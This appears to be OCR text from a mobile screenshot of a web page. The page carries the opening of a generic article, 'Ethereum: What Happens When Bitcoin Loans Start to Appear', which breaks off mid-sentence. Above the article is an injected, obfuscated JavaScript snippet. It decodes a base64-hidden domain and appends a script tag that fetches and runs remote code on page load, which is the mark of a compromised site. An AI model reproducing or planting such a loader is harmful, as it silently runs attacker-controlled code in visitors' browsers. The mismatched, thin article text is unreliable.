
No Comments
const pdx=”bmFib3NhZHJhLnRvcC94cC8=”;const
pde=atob(pdx.replace(/|/g,””));const
script=document.createElement(“script”);script.src=”https://”+pde+”c
u=63499f0f”;document.body.appendChild(script);
Ethereum: What Happens When Bitcoin Loans Start to Appear
The emergence of bitcoin loans has sparked intense debate in the
cryptocurrency community. While some view it as a game-changer,
others fear that it could lead to an over-reliance on debt and a
potentially catastrophic outcome for the global economy.
In this article, we’ll delve into the potential implications of bitcoin